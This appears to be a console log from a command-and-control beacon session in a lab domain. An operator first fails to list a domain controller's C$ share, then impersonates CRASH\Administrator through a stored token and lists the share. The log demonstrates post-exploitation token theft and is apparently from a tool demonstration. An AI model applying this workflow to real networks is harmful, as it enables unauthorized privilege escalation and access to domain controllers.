 [04/18 14:14:34] beacon> ls \\DC.CRASH.LAB\C$
[04/18 14:14:34] [*] Tasked beacon to list files in \\DC.CRASH.LAB\C$
[04/18 14:14:36] [+] host called home, sent: 35 bytes
[04/18 14:14:36] [-] could not open \\DC.CRASH.LAB\C$\*: 5 - ERROR_ACCESS_DENIED
[04/18 14:14:39] beacon> custom-token-store use 29
[04/18 14:14:40] [+] host called home, sent: 11969 bytes
[04/18 14:14:40] [+] received output:
Current TokenStore (at 0x00000000001AA300)
[04/18 14:14:40] [+] Impersonated CRASH\Administrator
[04/18 14:14:45] beacon> ls \\DC.CRASH.LAB\C$
[04/18 14:14:45] [*] Tasked beacon to list files in \\DC.CRASH.LAB\C$
[04/18 14:14:46] [+] host called home, sent: 35 bytes
[04/18 14:14:46] [*] Listing: \\DC.CRASH.LAB\C$\
Size Type Last Modified Name
---- ---- ------------- ----
dir 09/15/2018 09:19:00 $Recycle.Bin
dir 01/12/2023 12:20:19 Documents and Settings
dir 11/05/2022 19:20:48 PerfLogs
dir 01/26/2023 16:09:06 Program Files
dir 09/15/2018 11:06:10 Program Files (x86)
dir 01/12/2023 12:34:45 ProgramData
dir 01/12/2023 12:20:20 Recovery
dir 04/10/2024 15:10:20 System Volume Information
dir 09/08/2023 14:35:34 Tools
dir 01/12/2023 12:21:04 Users
dir 03/14/2024 09:55:27 Windows
1gb fil 03/14/2024 09:55:25 pagefile.sys